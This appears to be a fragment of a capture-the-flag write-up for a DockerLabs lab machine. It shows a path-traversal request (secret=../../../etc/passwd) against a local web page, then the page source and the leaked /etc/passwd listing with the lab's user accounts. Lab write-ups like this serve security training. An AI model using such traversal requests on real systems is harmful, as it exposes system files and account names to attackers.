 http://172.17.0.2/index.php?s
view-source:http://172.17.0.2/index.php?secret=../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
35
36 <header class="hero-section text-white text-center d-flex align-items-center">
37 <div class="container">
38 <h1 class="display-4">By TLuisillo_o</h1>
39 <p class="lead">A home for people who strive to look, feel, and perform their very best.</p>
40 <a href="#" class="btn btn-primary mt-3">Book Your Visit</a>
41 </div>
42 </header>
43
44 <section class="about-section py-5">
45 <div class="container text-center">
46 <h2>Welcome to this CTF</h2>
47 <p>Experience the ultimate in lorem and quiero un mundo de caramelo.</p>
48 </div>
49 </section>
50
51 <footer class="bg-dark text-white text-center py-4">
52 <div class="container">
53 <p>&copy; 2024 @TLuisillo_o & DockerLabs</p>
54 </div>
55 </footer>
56
57 <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
58 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></script>
59
60 </body>
61 </html>
62
63 root:x:0:0:root:/root:/bin/bash
64 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
65 bin:x:2:2:bin:/bin:/usr/sbin/nologin
66 sys:x:3:3:sys:/dev:/usr/sbin/nologin
67 sync:x:4:65534:sync:/bin:/bin/sync
68 games:x:5:60:games:/usr/games:/usr/sbin/nologin
69 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
70 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
71 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
72 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
73 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
74 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
75 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
76 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
77 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
78 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
79 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
80 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
81 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
82 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
83 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
84 messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
85 systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
86 vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash
87 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
88 luisillo:x:1002:1002::/home/luisillo:/bin/sh
89